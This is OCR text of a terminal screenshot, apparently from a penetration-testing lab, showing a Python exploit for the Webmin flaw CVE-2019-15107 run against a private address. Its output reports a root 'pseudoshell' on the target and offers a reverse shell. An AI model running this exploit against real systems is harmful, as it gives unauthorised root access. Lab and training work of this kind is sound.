 Terminal Shell Edit View Window Help Thu Sep 22 3:26 PM
Screen Shot
2022-0...47.26 AM
Screen Shot
2022-0...47.45 AM
UTM
PYTHON
versioncheck.py
SEP
22
1
W
>_
CVE-2019-15107 — Python CVE-2019-15107.py 10.200.101.200 — 101×24
~/Downloads — openvpn ◂ sudo
...07 — Python CVE-2019-15107.py 10.200.101.200
c0deninja@Luisas-MacBook-Air CVE-2019-15107 % python3 CVE-2019-15107.py 10.200.101.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.101.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
#